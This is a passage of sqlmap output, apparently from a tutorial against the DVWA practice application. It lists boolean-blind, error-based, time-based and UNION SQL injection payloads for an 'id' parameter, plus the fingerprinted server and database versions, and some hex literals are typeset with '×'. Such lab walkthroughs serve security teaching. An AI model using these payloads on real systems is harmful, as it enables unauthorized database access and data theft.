 Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 6736=6736#&Submit=Submit
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTV
ALUE)
Payload: id=1' AND EXTRACTVALUE(5543,CONCAT(0×5c,0×7178717171,(SELECT (ELT(5543=5543,1))),
0×7176626271))-- CEpm&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8925 FROM (SELECT(SLEEP(5)))GbVr)-- nvfW&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7178717171,0×684a7678616e425a6d7a58416266646
8635176417167576262646862774e706258476f4674756664,0×7176626271)#&Submit=Submit
---
[04:08:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
Home
Instructions
Setup / Reset DB
Command Injection
CSRF
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerabi
User ID:
More Inform